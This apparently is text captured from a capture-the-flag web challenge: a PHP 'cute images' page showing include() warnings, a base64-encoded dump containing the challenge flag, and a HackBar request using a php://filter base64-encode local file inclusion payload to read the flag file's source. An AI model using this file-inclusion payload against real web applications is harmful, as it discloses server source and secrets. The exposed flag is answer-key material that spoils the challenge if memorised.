 Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer
you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZDUwYjUzMWEtOWM1MC00OTlkLTkxNGItMjVjODI3YTJlMjMxfQo/
Pgo=
WOOFERS MEOWERS
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://00bf6275-7741-4a26-bc87-660e52bc8554.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/woofers/resource=flag
Split URL
Execute